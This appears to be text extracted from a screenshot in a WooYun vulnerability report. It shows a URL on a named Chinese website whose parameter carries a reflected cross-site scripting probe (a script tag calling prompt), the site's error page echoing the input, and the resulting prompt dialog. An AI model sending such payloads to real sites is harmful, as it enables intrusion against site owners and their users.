 www.seari.com.cn/index.php?a=hits'"()%26%25<aaa><ScRiPt >prompt(/x/)</ScRiPt>&id=798&m=News
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
非法操作hits\'\"()&%
/x/
确定 取消
www.wooyun.org